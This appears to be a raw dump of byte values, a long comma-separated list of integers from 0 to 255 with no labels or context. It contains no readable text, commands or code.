252,250,255,205,91,202,255,163,215,159,255,230,131,218,255,229,127,218,255,234,115,238,27,191,204,230,127,243,138,241,139,254,250,255,229,203,196,112,107,237,191,126,248,95,189,27,253,223,60,252,111,255,173,255,85,178,235,119,253,101,255,187,255,255,219,203,215,127,251,255,25,252,87,255,41,126,183,255,234,69,102,240,203,252,110,107,255,229,151,138,255,98,111,255,165,252,79,94,108,6,255,221,75,205,96,233,23,249,239,94,106,6,75,255,229,255,217,242,255,234,29,153,223,251,191,252,96,246,219,127,95,191,196,111,244,223,254,247,245,223,251,111,228,151,248,141,254,71,255,141,252,18,191,209,127,251,223,200,219,195,255,234,191,145,255,230,225,127,251,111,253,175,146,105,191,219,47,251,223,253,255,215,126,215,255,246,121,171,191,235,127,243,201,216,193,47,251,187,254,87,255,67,27,188,253,15,237,23,91,28,254,238,255,221,63,221,6,191,210,127,249,86,210,47,241,235,252,124,191,235,111,253,59,254,182,191,192,239,250,246,63,190,183,255,231,191,250,120,249,127,253,126,210,127,253,207,188,223,233,191,250,215,51,191,211,127,253,47,103,214,255,203,127,33,243,59,45,254,60,63,207,239,244,246,47,99,214,126,199,159,239,119,250,175,254,87,208,47,245,187,252,183,31,199,250,192,167,6,222,78,223,191,249,127,255,255,243,91,252,247,63,79,240,75,253,247,62,182,240,75,253,46,255,221,191,229,191,253,151,49,255,237,87,233,255,87,239,34,172,255,230,107,191,211,127,255,95,131,252,78,255,221,91,244,191,211,127,251,30,245,239,244,223,123,139,126,243,191,254,23,29,191,211,219,191,232,216,248,5,127,151,223,242,231,219,252,5,126,199,255,242,95,87,253,15,254,117,195,47,245,187,252,15,255,117,195,250,127,253,175,27,126,167,255,238,237,249,223,233,191,253,223,230,235,111,255,219,252,119,122,251,223,230,191,211,255,226,255,54,255,157,254,103,255,183,249,239,244,223,255,223,230,255,213,127,175,191,203,111,249,223,255,223,230,255,221,151,54,110,254,108,191,227,127,121,175,252,149,127,142,95,126,253,151,254,221,254,171,55,233,255,171,91,248,127,253,49,224,95,228,247,253,249,126,239,159,237,119,251,189,126,182,223,239,23,252,197,127,205,255,242,31,128,159,253,15,254,47,191,20,237,247,254,109,255,203,87,234,223,239,191,122,248,95,190,122,252,129,191,224,47,250,27,255,183,255,196,252,221,126,231,159,239,87,254,101,255,224,95,240,23,255,197,126,235,255,242,223,252,219,190,157,224,127,247,181,95,231,151,253,131,255,203,59,255,31,248,95,254,249,47,239,188,63,223,250,47,251,235,252,119,215,254,159,231,231,249,149,255,171,127,10,252,65,191,236,31,248,11,254,162,191,247,218,175,242,95,254,63,191,201,218,31,242,203,254,129,191,224,202,111,178,246,171,255,178,127,224,47,248,139,252,166,107,191,255,127,249,111,252,53,215,254,203,127,73,240,7,254,87,159,38,248,175,254,213,212,127,243,185,246,95,234,119,93,252,111,6,191,220,47,242,63,250,183,255,55,193,219,95,252,247,124,251,150,162,181,183,47,31,126,187,201,189,125,177,235,127,249,29,190,255,229,119,60,254,151,95,14,250,43,255,124,191,255,127,121,204,254,253,255,203,15,115,254,254,255,229,215,40,255,254,111,255,55,174,255,203,111,93,254,253,223,190,235,255,191,252,86,229,223,255,191,252,18,229,223,255,191,252,18,230,223,255,191,252,210,229,223,255,237,75,150,127,255,183,47,85,254,253,223,190,60,232,247,127,251,230,160,223,255,237,107,131,126,255,255,234,107,150,255,203,175,175,248,47,191,79,247,23,249,149,127,190,63,232,237,255,48,246,127,249,159,225,15,250,175,114,24,191,243,207,247,135,252,151,255,117,172,252,38,255,229,244,15,249,47,167,127,200,127,57,253,67,254,203,255,252,127,200,127,25,205,88,251,175,190,80,120,240,95,127,80,224,237,121,191,202,127,249,188,95,229,191,124,222,175,242,246,31,229,237,171,74,127,145,95,249,231,251,213,255,203,127,251,175,254,95,254,219,127,245,183,96,200,219,87,14,255,129,191,224,47,54,88,123,251,238,227,63,240,23,252,37,126,255,181,183,207,91,253,129,191,224,250,175,178,246,246,61,196,127,224,47,184,241,155,175,253,193,191,224,47,246,107,255,151,223,169,183,190,184,246,95,255,207,249,151,93,127,251,152,244,123,255,83,249,47,255,199,177,254,223,125,232,235,191,254,7,246,255,150,255,70,215,254,219,255,70,255,155,127,113,250,95,62,254,165,127,145,223,253,127,246,191,179,181,63,248,23,252,93,126,171,255,250,191,199,255,250,147,21,255,85,212,247,237,127,141,188,253,19,120,253,191,252,191,49,250,95,126,179,235,175,246,203,254,106,203,191,200,218,224,109,27,88,251,61,126,190,255,234,125,202,223,229,127,254,223,225,109,246,123,252,124,139,195,193,47,248,187,252,22,63,223,112,240,171,252,210,191,193,47,48,248,85,127,233,95,255,23,24,252,106,191,244,111,176,252,171,253,2,131,95,253,151,254,245,151,127,141,173,95,224,15,94,92,27,252,130,191,211,127,245,31,253,191,252,231,241,175,241,246,247,119,252,249,254,224,183,196,199,127,249,85,25,255,229,255,57,140,255,102,229,91,29,252,151,223,29,244,191,146,250,248,5,254,208,95,224,87,254,5,126,157,95,224,55,252,5,126,189,95,224,247,251,5,126,213,95,224,87,251,175,222,156,251,5,254,224,181,223,239,151,93,255,111,191,119,243,23,255,117,215,254,155,239,151,254,37,254,144,181,95,227,151,253,213,126,217,95,120,237,15,254,101,135,191,216,175,253,95,71,2,126,241,223,242,23,248,197,127,177,95,122,184,245,11,252,98,191,215,127,249,247,151,248,45,254,203,191,191,248,175,249,95,254,253,165,126,183,183,127,203,31,248,246,248,119,255,47,255,254,46,191,213,47,253,95,190,204,254,110,191,243,207,247,251,253,130,191,228,111,242,95,122,253,191,252,127,255,203,127,178,252,97,255,245,163,223,100,237,15,248,175,30,253,34,191,233,218,250,207,243,243,188,253,79,226,191,250,231,198,255,232,255,128,209,218,31,246,223,76,223,254,103,254,135,253,151,211,63,236,191,156,254,97,111,211,63,224,191,158,254,87,255,147,255,3,254,203,233,31,240,246,127,65,254,191,249,231,213,250,31,254,135,255,97,127,248,31,254,7,252,151,255,147,248,197,126,237,255,234,11,121,223,30,253,151,95,14,249,95,134,20,223,94,207,127,141,95,246,215,88,254,69,254,203,255,9,254,215,255,195,124,251,236,254,239,243,95,189,196,253,82,191,219,226,240,191,252,175,245,151,250,221,126,235,223,231,183,93,251,3,222,190,72,237,231,24,252,26,63,199,47,255,223,164,101,126,137,223,228,231,251,3,254,203,79,117,254,1,255,229,135,58,255,128,255,242,51,157,127,192,127,249,145,206,95,250,191,121,234,175,249,95,126,236,227,191,121,242,202,111,245,243,253,1,255,229,103,136,255,128,255,242,35,196,127,192,127,249,9,226,63,224,191,252,0,241,127,247,239,246,95,190,216,253,1,255,213,63,82,127,192,47,248,139,253,126,107,127,192,47,251,7,252,130,127,224,239,179,246,27,254,47,56,231,55,252,239,62,91,249,139,252,97,255,115,255,232,252,134,191,224,31,248,251,252,207,253,67,243,7,255,87,255,13,253,178,191,225,127,249,173,194,191,215,127,245,223,234,47,241,7,46,14,255,203,255,1,253,18,127,224,127,249,175,70,127,159,95,246,15,251,5,127,145,63,244,191,241,204,127,249,248,151,254,197,127,253,181,223,240,151,253,195,126,193,95,234,23,251,239,254,173,191,212,47,246,75,255,34,255,229,63,206,127,216,127,253,223,237,175,245,115,44,14,255,160,95,246,15,251,5,87,127,137,181,95,241,191,249,7,232,55,253,249,126,159,95,224,55,92,92,251,21,255,23,254,123,120,251,183,255,151,193,151,255,250,67,252,255,245,127,168,245,63,224,191,254,15,245,139,254,222,107,191,226,47,251,135,253,130,191,196,239,247,223,254,71,92,249,93,254,203,255,136,191,192,175,248,191,248,31,243,191,252,143,244,95,255,135,249,37,254,224,255,242,31,255,255,246,223,115,243,231,251,125,22,23,255,91,231,255,138,255,229,195,183,255,118,127,217,95,241,191,252,7,226,247,252,175,255,103,254,187,255,151,255,10,254,191,252,127,127,235,223,243,191,60,49,190,253,7,218,252,13,127,142,95,254,191,137,69,13,126,237,159,239,23,254,5,126,175,255,242,127,104,191,215,219,255,172,255,235,167,12,126,157,255,242,63,215,127,251,164,95,247,237,73,131,95,111,113,113,237,15,248,101,127,175,95,240,23,249,67,255,203,119,59,255,208,255,242,95,22,253,207,252,79,227,191,252,79,245,203,254,122,255,229,191,160,251,47,255,71,243,243,252,60,191,223,47,248,75,253,30,191,224,47,245,123,46,254,193,191,224,224,215,255,101,223,254,167,245,95,255,91,254,171,239,222,252,5,127,169,223,253,191,126,206,47,250,91,46,254,87,6,249,45,127,217,183,255,48,255,245,191,241,183,125,115,216,47,245,123,252,130,131,223,96,237,15,254,5,127,215,95,248,191,253,23,103,111,255,191,255,249,255,34,6,191,225,127,253,239,242,27,189,173,175,255,245,255,142,255,197,22,135,191,231,127,249,191,215,127,177,223,250,119,125,251,207,253,123,254,87,255,205,254,174,191,200,207,241,135,255,225,255,205,227,95,244,231,88,28,254,106,191,236,175,182,244,95,190,28,254,151,111,245,108,109,253,6,191,236,175,246,129,255,32,131,223,248,231,88,28,254,55,105,180,193,111,242,243,253,158,191,224,47,242,91,253,2,191,231,47,248,139,254,174,191,192,239,249,11,14,126,211,95,224,247,252,5,127,167,63,236,191,252,243,43,254,151,255,223,223,236,237,230,240,11,14,126,243,255,242,207,111,241,246,154,253,95,254,71,251,101,127,229,255,250,159,55,255,205,127,200,223,242,191,255,31,242,183,250,31,252,135,252,175,255,163,253,47,254,251,254,94,191,240,127,239,223,247,247,250,69,126,190,223,243,23,252,37,127,159,143,252,187,253,162,255,253,127,183,95,236,231,251,61,127,193,223,235,23,255,5,126,207,95,240,247,250,37,254,155,255,188,191,215,47,249,95,254,89,249,95,254,15,240,75,253,247,255,3,172,254,55,255,121,127,175,223,241,191,252,179,241,95,254,249,157,254,151,255,125,55,255,251,255,190,191,203,127,251,239,251,187,254,47,254,123,252,174,191,200,207,177,184,241,11,254,18,191,249,207,247,59,253,124,191,231,47,248,75,252,150,191,192,239,247,11,254,142,191,228,226,47,240,95,126,64,239,191,121,151,234,191,247,63,214,95,245,35,79,252,189,126,183,159,227,191,250,159,239,239,245,187,255,214,191,231,47,248,187,253,78,191,237,218,239,249,11,254,174,191,216,47,251,251,253,130,191,235,47,182,246,123,254,60,63,207,175,250,95,190,229,246,123,254,2,191,203,207,247,187,46,254,2,63,199,207,241,95,254,239,201,223,247,231,251,125,255,235,215,156,223,98,113,248,187,254,151,175,57,191,197,111,253,251,190,253,19,227,119,253,5,127,137,223,242,191,250,110,149,183,215,229,165,255,242,255,255,95,127,68,244,247,252,101,127,225,181,223,243,151,249,111,254,13,191,231,210,210,226,127,253,79,182,95,228,119,123,123,234,127,247,79,190,95,255,151,253,53,214,222,255,207,177,250,179,255,119,31,188,251,47,255,191,191,237,207,254,223,124,144,233,151,88,253,175,63,140,244,246,111,254,31,255,151,244,123,254,215,239,64,252,122,191,236,47,188,246,235,253,183,255,181,252,122,75,75,139,191,231,111,253,235,253,182,191,236,239,244,246,228,223,250,215,251,109,255,171,127,172,214,126,207,255,242,127,87,255,174,191,248,47,248,123,253,30,63,223,239,249,11,252,151,255,1,255,171,5,96,248,223,254,219,127,207,159,239,191,250,119,249,175,255,177,253,175,159,242,150,190,251,47,255,43,248,165,6,255,205,127,97,191,231,47,248,75,253,151,159,43,251,175,254,109,255,221,252,247,250,239,205,127,175,95,246,191,249,183,253,87,255,85,255,162,127,200,226,240,247,252,175,63,213,249,95,254,255,254,75,191,191,253,191,255,205,7,50,255,171,127,219,127,249,41,206,223,243,127,240,217,206,255,250,73,255,245,224,191,249,108,231,239,250,11,254,226,191,206,207,243,243,252,158,255,245,103,59,255,203,255,223,127,245,31,240,23,255,117,254,187,255,128,171,191,223,226,240,215,251,95,250,144,231,175,247,91,255,151,79,248,239,127,206,243,237,63,237,127,247,111,254,239,61,233,23,249,31,60,233,15,252,101,255,187,127,243,214,214,31,252,95,253,79,242,151,253,61,255,203,127,30,253,238,255,213,255,140,127,177,223,107,113,248,251,255,178,255,229,255,251,91,255,238,111,255,3,250,67,255,203,127,251,239,255,11,254,162,155,255,229,134,242,135,254,178,191,236,207,241,139,255,18,63,199,31,254,135,255,151,15,126,209,223,229,191,126,240,139,253,90,63,199,226,127,249,140,223,250,15,253,109,127,217,183,255,152,255,245,255,231,191,249,150,135,255,242,57,191,200,111,242,223,61,231,191,249,127,127,217,159,227,247,26,252,28,255,229,7,145,126,209,63,240,237,107,41,255,208,255,222,243,127,177,223,240,191,123,254,47,242,59,254,183,255,17,127,249,255,222,227,255,242,223,231,151,250,189,255,123,255,62,191,196,31,250,63,247,159,227,119,250,149,222,254,115,252,78,191,210,127,249,252,213,223,255,191,247,252,95,244,119,255,57,254,203,255,166,254,187,167,254,151,31,217,252,239,254,147,254,119,159,218,252,175,255,109,255,131,217,219,103,55,255,203,127,195,127,247,233,189,159,231,231,249,175,255,255,191,204,47,242,246,212,255,242,83,165,255,213,247,236,191,253,255,86,127,239,183,183,30,255,123,31,105,92,255,239,62,210,248,251,254,87,31,105,252,101,255,171,255,8,127,232,218,239,249,95,61,250,165,126,199,181,95,239,191,122,244,75,252,193,107,27,255,245,191,237,191,252,178,247,255,234,163,143,255,237,63,218,191,224,234,127,181,43,190,61,254,93,127,137,197,245,255,250,99,144,255,245,255,255,191,29,253,151,31,134,92,255,175,63,12,249,95,255,27,254,203,255,96,255,189,207,67,190,253,91,255,203,79,60,174,255,215,159,120,252,175,255,13,255,229,211,126,173,255,209,211,254,203,79,78,174,255,215,159,156,252,239,253,151,242,251,254,151,255,167,73,255,219,143,80,174,255,119,159,144,252,175,62,3,250,223,124,60,242,247,124,251,255,253,55,159,141,252,245,222,254,127,111,31,140,220,248,239,253,67,251,95,254,119,242,235,255,183,255,157,252,34,191,197,218,175,243,63,252,80,228,239,251,95,127,40,242,247,253,175,63,20,185,254,63,253,80,228,127,253,239,241,95,254,23,247,139,253,182,111,255,113,223,254,133,203,127,249,79,240,95,246,215,217,218,124,251,87,171,191,203,111,254,243,253,193,255,213,238,241,150,248,249,195,126,217,255,246,19,254,127,248,31,254,95,189,237,241,95,125,255,208,239,250,75,254,143,254,143,235,188,125,196,246,191,253,103,192,47,255,95,62,254,175,222,173,255,175,63,81,252,223,13,86,126,247,95,250,191,74,198,252,98,191,225,47,251,223,251,200,242,47,255,95,62,254,111,254,169,188,254,11,254,82,191,207,127,249,177,226,223,231,191,27,254,82,191,207,155,243,127,229,183,225,239,251,95,14,127,223,255,222,240,247,125,27,254,42,111,195,223,239,191,28,254,126,255,189,225,239,247,54,252,85,223,134,255,213,199,152,255,123,195,213,95,250,191,250,63,135,243,95,127,142,249,191,55,89,255,175,39,191,211,175,246,203,254,151,127,254,187,201,239,244,171,253,215,255,29,252,78,191,250,127,57,249,213,255,123,147,95,253,191,202,26,253,78,191,198,127,57,248,53,254,123,131,95,227,191,30,252,154,255,229,224,215,252,239,13,126,205,255,106,176,242,123,254,151,255,48,253,158,255,189,127,152,126,207,255,250,63,201,234,91,110,233,237,255,156,207,219,255,80,126,215,95,242,191,10,102,254,94,191,215,127,245,255,254,162,127,224,127,249,221,203,255,229,203,198,127,25,40,250,29,127,193,223,241,191,14,110,254,78,191,199,127,245,111,255,157,126,207,255,234,223,254,123,253,62,255,213,191,253,151,250,189,255,171,127,251,239,186,242,95,255,219,127,223,95,246,23,123,251,127,127,191,95,246,23,127,251,127,127,255,95,246,151,120,251,127,255,128,95,246,151,124,251,247,255,85,127,217,95,228,87,125,251,55,252,129,191,236,239,245,7,189,61,248,131,127,217,223,233,215,122,123,240,135,252,178,191,216,202,219,131,63,244,151,253,189,222,254,47,53,253,94,191,226,47,251,59,189,229,4,127,175,95,233,151,253,189,126,229,183,127,247,95,249,151,253,157,126,157,183,7,191,202,47,251,187,254,82,111,163,95,229,151,253,157,222,62,52,251,123,253,170,191,236,239,245,171,189,61,248,213,127,217,223,233,215,123,123,240,107,252,178,191,215,175,249,246,224,215,254,101,127,167,183,207,123,252,82,191,255,127,47,95,246,135,253,119,193,163,255,222,63,35,223,62,25,254,223,109,22,255,93,180,237,191,252,28,242,127,251,61,107,63,223,47,254,235,255,87,183,206,255,242,77,202,213,63,224,191,251,7,122,245,15,248,175,254,137,250,59,254,82,191,236,127,249,231,191,27,252,142,191,212,47,253,115,252,98,127,208,219,63,187,127,199,255,242,159,54,191,227,127,239,159,54,191,227,234,127,59,251,69,223,222,150,253,221,127,249,255,242,207,127,253,63,178,95,244,183,252,47,255,77,191,229,127,247,244,255,202,133,255,213,127,63,255,189,192,211,31,246,223,254,91,254,155,119,14,223,162,119,191,228,31,244,127,240,127,207,191,232,127,249,237,157,191,232,239,242,223,251,175,231,191,249,156,241,47,246,107,253,151,30,252,181,254,123,30,252,181,254,235,201,47,254,75,252,178,255,229,159,255,110,242,139,255,18,255,245,228,151,248,47,255,115,255,18,127,232,127,55,249,37,254,208,255,230,127,165,172,255,130,191,196,111,245,95,14,127,171,255,222,240,183,250,175,254,225,253,37,127,145,255,242,234,242,139,252,119,131,95,242,23,249,165,127,225,95,112,245,151,250,95,254,199,235,237,191,207,223,228,45,6,241,223,123,89,249,77,254,155,255,21,249,95,70,38,254,203,127,183,255,222,107,196,47,250,251,252,55,255,3,248,13,254,203,201,111,240,223,155,252,6,255,213,127,21,191,216,127,121,9,252,197,126,197,255,222,127,191,191,226,127,251,63,200,95,236,87,250,47,103,191,210,127,111,246,43,253,143,255,135,252,223,251,15,248,187,255,210,111,94,123,251,111,237,23,251,47,255,91,251,197,254,123,255,173,253,98,255,205,127,29,191,254,47,251,223,59,19,252,151,255,110,191,254,47,253,95,127,103,218,47,249,7,253,143,255,137,240,246,111,249,175,255,137,240,75,190,25,237,23,253,221,254,15,254,39,194,47,241,95,126,53,230,47,241,7,255,207,60,251,151,248,131,255,167,207,254,165,254,75,171,252,82,127,192,255,204,179,127,169,63,224,191,247,236,255,58,240,247,95,94,213,126,169,63,240,191,247,250,249,7,254,215,255,32,252,174,171,255,115,255,71,210,254,255,127,78,126,169,127,78,254,215,95,0,248,95,254,249,239,253,195,251,139,252,55,255,108,253,69,127,183,255,241,63,91,223,254,45,255,245,63,91,127,209,223,237,191,252,183,172,254,62,255,15,250,103,235,127,153,8,252,165,126,199,255,185,39,255,142,255,189,39,255,94,191,206,127,245,236,255,242,168,248,75,109,252,247,254,185,189,241,75,255,98,255,213,255,62,255,47,255,135,250,59,253,247,254,135,250,59,253,6,255,205,191,54,248,47,255,213,205,239,244,223,251,87,55,191,211,111,248,95,79,254,127,167,252,191,217,41,171,191,207,255,216,41,111,255,150,255,218,41,171,191,207,219,255,202,255,192,255,130,255,63,240,31,186,255,234,95,120,252,79,254,247,205,47,245,223,251,223,55,191,212,219,255,190,249,165,254,224,143,254,215,245,223,254,23,244,139,254,129,255,189,255,130,254,103,254,43,249,31,252,151,240,7,255,79,254,75,248,131,255,123,255,37,188,125,159,192,47,245,223,93,98,127,199,95,112,245,15,252,191,236,95,8,253,78,191,209,127,105,215,223,232,191,103,215,223,232,191,254,180,209,111,252,95,14,126,227,255,222,224,55,254,175,255,217,253,63,251,207,170,255,181,127,253,183,250,7,254,79,254,233,241,7,254,247,254,233,241,7,190,253,91,254,143,254,215,127,191,227,127,249,106,247,59,254,142,255,189,127,249,250,59,254,210,255,189,219,245,234,255,228,159,26,171,255,189,127,106,172,190,253,83,227,151,252,253,255,39,223,144,252,11,252,30,255,189,47,164,253,93,127,199,255,106,33,252,69,255,128,255,234,75,58,126,137,213,255,65,254,255,191,250,191,78,242,155,188,249,237,15,248,239,127,13,192,127,249,111,254,77,223,254,205,127,224,255,224,255,90,199,127,243,111,254,165,126,175,255,254,247,177,252,151,255,137,222,190,244,227,151,26,252,247,191,145,229,191,252,55,191,125,9,200,239,244,155,253,178,255,237,255,112,127,151,183,127,243,127,245,157,32,191,216,47,251,123,252,55,255,230,223,227,237,223,252,246,29,13,191,248,127,251,127,189,110,227,231,251,111,190,183,224,23,253,67,254,187,127,219,127,243,2,252,123,253,186,255,245,255,201,212,255,106,21,251,189,126,189,255,250,171,29,126,169,95,229,191,249,26,133,95,242,191,255,127,59,245,151,252,253,255,231,190,140,249,151,252,175,254,239,160,254,1,111,223,208,241,246,21,47,191,228,219,227,95,242,237,139,126,127,169,223,235,237,239,224,237,187,60,126,179,183,255,243,141,191,216,219,255,205,207,95,231,191,254,42,230,95,252,237,156,252,95,190,247,246,95,125,111,243,31,242,223,255,222,227,223,245,119,252,175,86,187,213,223,255,191,94,253,126,165,255,122,245,251,77,254,123,102,250,189,126,253,255,254,255,231,55,248,239,253,127,126,215,223,229,191,63,249,13,255,123,255,159,95,226,55,251,175,255,3,254,166,255,245,127,192,223,253,191,222,25,127,163,255,122,103,252,141,255,235,157,241,55,249,175,118,198,223,117,227,191,218,25,127,175,223,244,151,125,219,11,127,215,223,233,151,253,175,86,190,223,236,151,93,125,251,255,255,206,191,236,47,242,95,45,175,191,249,47,251,139,188,253,71,252,189,126,139,95,246,23,249,175,254,67,254,150,191,236,47,242,95,253,199,252,173,126,217,95,228,237,63,232,239,253,11,255,178,191,200,219,127,212,223,251,23,249,101,127,145,183,255,176,191,247,47,250,203,254,34,255,213,127,220,205,95,246,23,121,251,15,252,123,255,98,191,236,47,242,246,31,249,247,254,197,127,217,95,244,191,90,111,255,144,255,153,127,162,254,151,31,204,121,179,211,47,249,95,127,15,202,127,249,214,255,127,247,53,119,111,95,50,251,95,253,147,119,248,75,252,234,191,244,250,47,240,139,252,86,191,244,239,248,11,252,162,191,235,47,253,95,127,23,210,47,245,223,251,212,234,47,249,251,255,183,255,150,255,230,133,235,15,249,239,254,45,191,232,175,247,203,254,143,255,7,255,75,253,33,255,213,255,224,127,193,95,226,87,255,5,126,145,255,58,177,255,95,63,248,69,127,215,255,254,255,188,223,255,103,198,135,254,217,240,246,207,197,255,165,175,125,249,197,126,171,95,246,191,121,198,255,248,203,94,126,201,255,222,151,189,252,146,255,213,215,112,252,142,255,195,47,253,248,31,252,71,250,69,127,227,255,202,228,191,216,111,245,63,53,249,47,245,251,255,124,255,101,218,253,23,249,93,126,193,95,226,15,248,249,22,127,254,95,252,215,223,90,252,175,45,248,63,116,253,239,250,187,254,87,255,145,126,158,159,231,237,191,131,223,248,23,252,37,126,253,183,255,51,170,191,232,111,252,11,254,78,191,212,207,247,95,127,148,248,119,253,93,255,171,127,254,253,46,191,196,127,245,207,191,149,223,241,127,252,95,249,219,191,229,191,249,186,144,223,241,237,195,203,191,231,127,247,137,155,255,13,255,117,255,146,127,208,255,232,191,238,255,50,150,255,95,190,117,246,95,127,115,221,47,250,27,255,87,95,73,245,63,254,47,244,191,254,191,189,252,95,127,185,218,127,251,228,255,234,115,95,111,255,46,191,247,47,241,203,254,87,255,7,80,126,239,95,242,191,254,70,150,223,245,119,251,175,31,252,142,191,211,219,55,156,254,55,223,135,189,182,241,203,252,247,254,157,255,235,111,185,254,47,159,254,95,126,194,233,191,122,125,250,29,127,167,223,250,191,121,202,127,245,57,171,223,246,151,221,248,47,63,249,244,95,253,119,254,63,249,146,173,223,243,191,23,84,254,61,255,187,127,203,255,232,75,124,254,171,127,227,239,250,187,255,178,255,237,103,200,255,171,255,76,235,191,237,127,239,255,144,238,127,243,111,90,251,47,63,108,244,123,255,87,177,216,223,243,23,252,93,127,247,95,250,103,251,189,87,126,182,95,236,247,251,217,222,62,107,244,179,253,222,191,212,207,182,249,135,254,108,191,247,234,47,248,179,253,222,191,227,207,246,11,191,253,159,56,222,252,217,254,235,239,122,25,252,47,252,19,243,247,222,248,175,191,102,255,119,254,31,126,105,216,202,224,127,242,63,237,193,127,239,127,218,131,255,238,223,242,63,254,82,162,183,127,227,239,250,63,252,74,170,223,233,237,139,240,126,199,63,252,191,254,191,163,251,95,253,31,57,126,251,159,228,202,127,249,14,231,47,255,246,95,192,127,255,255,204,245,47,253,95,253,91,254,103,254,175,231,254,142,191,236,127,245,127,143,117,227,23,248,239,253,159,43,254,31,125,231,200,127,243,127,178,248,23,252,93,223,254,207,238,252,142,255,101,64,236,191,250,239,234,55,251,95,254,90,166,255,189,255,82,230,191,125,133,250,191,231,221,213,213,255,114,97,91,253,131,255,123,239,173,253,193,255,205,123,168,191,249,127,249,175,162,126,243,255,222,191,138,250,205,127,233,159,253,237,223,227,237,127,240,255,229,127,47,191,227,127,239,191,151,223,241,119,249,239,77,127,167,255,242,173,229,223,233,191,247,214,242,239,244,91,188,77,127,199,183,255,187,8,191,211,127,249,175,181,126,167,223,242,191,249,162,190,141,255,114,254,91,190,93,139,214,127,193,223,245,237,255,42,237,239,244,91,189,253,15,233,55,249,175,255,79,185,255,194,255,245,219,213,255,149,37,127,167,255,233,191,4,248,189,55,255,135,255,18,224,191,254,159,218,255,228,159,139,191,217,127,239,159,139,191,217,127,247,111,89,221,252,101,255,151,254,111,77,255,78,191,213,127,251,127,124,252,191,252,47,229,191,250,159,227,127,243,127,105,250,119,250,173,222,253,191,49,253,193,255,179,210,255,213,191,195,127,239,255,142,244,219,255,26,95,255,101,255,235,255,125,190,254,11,254,222,191,203,127,255,191,187,229,95,100,241,191,249,183,255,174,255,253,127,36,254,123,255,246,223,237,191,251,183,47,255,15,254,29,126,247,255,254,127,160,95,248,191,249,55,255,174,191,231,255,248,31,209,255,234,217,191,199,255,224,63,204,127,247,111,255,61,255,199,255,122,235,191,250,55,15,254,251,255,81,254,187,127,243,239,253,63,248,143,242,95,253,219,127,241,223,242,127,254,27,10,127,239,223,247,151,253,175,254,181,248,127,245,175,240,255,171,79,223,253,151,15,254,144,255,230,255,102,194,31,250,223,188,12,255,55,255,199,19,126,199,255,242,133,249,191,122,45,253,159,252,239,200,95,252,191,247,191,35,127,241,223,242,191,251,183,108,252,22,255,221,203,230,250,127,251,127,29,119,241,237,63,254,127,245,127,78,253,151,253,47,255,47,169,255,87,255,7,188,255,208,255,230,255,114,251,219,61,237,103,255,111,255,29,126,241,95,251,15,255,195,255,155,199,43,131,255,42,116,179,250,135,252,247,254,221,255,171,215,176,63,228,191,249,119,255,47,255,107,254,111,30,255,215,95,140,250,59,254,110,255,245,255,241,246,255,234,255,114,251,219,127,136,223,241,119,251,111,254,239,181,111,189,125,239,246,47,188,246,59,254,50,255,237,255,161,239,255,234,69,234,191,252,63,6,255,95,253,95,250,94,220,250,239,253,55,245,91,254,207,254,55,245,223,254,223,138,250,111,254,91,251,239,255,39,91,253,67,255,187,255,100,255,147,255,246,22,255,203,15,104,255,247,254,155,250,239,255,159,152,255,175,254,205,255,237,255,97,249,183,255,178,255,171,255,222,254,171,255,198,126,215,255,153,255,198,126,215,255,246,63,215,255,242,127,103,191,229,255,240,191,179,223,245,191,253,223,63,255,229,255,53,242,255,58,43,245,95,126,231,230,239,249,11,254,162,191,234,47,251,251,255,178,255,205,255,245,241,255,42,53,246,246,101,156,27,191,242,127,249,255,253,197,126,243,183,127,97,243,123,255,210,191,231,47,248,187,254,94,191,236,207,241,123,255,254,203,191,247,31,240,115,172,253,98,191,234,218,127,53,248,93,87,254,155,193,31,248,115,108,253,97,111,31,102,252,175,191,22,234,191,204,143,253,87,255,9,86,126,175,95,246,87,252,101,255,235,79,189,254,87,131,63,232,191,26,252,226,191,207,47,251,7,189,253,203,178,255,242,95,48,190,173,119,111,255,71,173,254,155,127,105,250,95,255,51,240,119,254,173,126,129,255,242,51,211,191,232,127,239,2,241,139,174,254,210,255,189,111,100,250,239,62,177,247,203,254,174,255,237,183,63,253,2,191,239,47,251,223,123,219,235,23,248,3,127,217,95,248,23,248,253,127,217,95,228,23,248,195,126,217,95,248,23,248,21,127,217,95,228,15,248,5,254,160,255,242,207,127,185,195,252,151,255,215,191,255,128,255,242,255,238,247,31,240,223,125,186,239,191,49,218,111,241,223,126,119,243,47,246,91,252,15,63,239,247,223,255,63,195,252,223,254,39,250,5,126,173,255,238,225,175,249,223,61,252,181,255,187,135,191,209,127,247,240,119,95,127,251,202,217,183,191,155,235,191,192,239,188,254,11,108,172,255,2,191,199,250,47,240,135,173,255,2,191,226,250,47,240,43,173,255,2,191,242,250,47,176,249,11,255,2,155,191,200,47,240,123,254,55,255,106,122,253,15,254,5,126,174,255,238,225,111,245,223,61,252,67,254,203,255,205,252,11,252,150,255,221,127,240,193,250,127,247,248,247,250,239,61,254,205,254,123,95,69,189,254,11,252,254,235,191,192,31,186,254,11,172,175,255,2,127,192,250,47,240,7,174,255,151,95,237,248,75,174,253,126,235,255,131,47,187,250,253,222,190,92,242,247,123,251,106,201,95,116,237,247,95,255,47,31,254,55,255,16,175,253,254,235,255,229,255,8,255,187,111,116,251,69,22,127,142,255,242,223,182,250,95,125,23,222,47,250,95,126,169,244,31,186,254,203,254,254,235,191,224,239,250,123,255,119,255,150,245,245,95,246,15,93,255,5,127,137,95,125,237,15,248,31,254,103,250,3,222,254,51,253,1,111,255,153,214,215,254,192,245,255,242,225,127,251,159,233,15,92,255,5,127,209,223,241,231,91,94,255,133,126,209,95,224,191,252,243,246,111,248,69,126,211,159,239,191,122,103,96,121,249,237,21,239,15,250,101,223,254,85,245,239,250,251,252,151,190,249,189,223,254,47,211,109,254,162,255,245,242,250,75,254,18,191,236,240,23,93,249,165,135,191,200,175,245,75,255,194,191,192,47,242,235,253,210,191,240,214,219,59,9,191,235,239,251,223,254,171,164,223,253,151,93,255,47,227,66,107,191,215,47,251,95,125,199,217,239,254,11,189,5,142,255,171,255,207,239,253,95,254,127,126,215,255,242,191,190,223,125,237,119,253,47,255,11,252,189,215,126,207,245,255,242,127,157,45,255,94,191,192,242,239,243,95,254,115,111,113,237,231,250,31,253,255,127,255,95,246,23,89,251,195,126,217,95,120,237,87,255,101,255,144,95,246,87,249,101,255,160,95,246,87,252,175,246,229,245,95,240,247,254,67,254,219,255,164,191,239,127,253,21,207,127,224,255,240,251,2,255,71,255,161,254,171,127,175,63,244,191,247,239,245,75,252,218,31,252,247,250,37,255,235,237,246,247,252,5,127,241,223,247,191,252,95,84,255,229,119,48,254,